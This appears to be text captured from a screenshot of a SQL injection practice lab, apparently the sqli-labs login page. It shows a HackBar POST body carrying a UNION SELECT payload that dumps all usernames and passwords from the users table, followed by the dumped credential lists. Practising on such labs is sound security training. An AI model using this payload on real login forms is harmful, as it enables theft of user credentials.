 Welcome Dhakkan
Username :
Password :
Submit
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4,admin5
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4,admin5
SUCCESSFULLY
LOGGED IN
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=xxx' union select group_concat(username),group_concat(password) from security.users#&passwd=123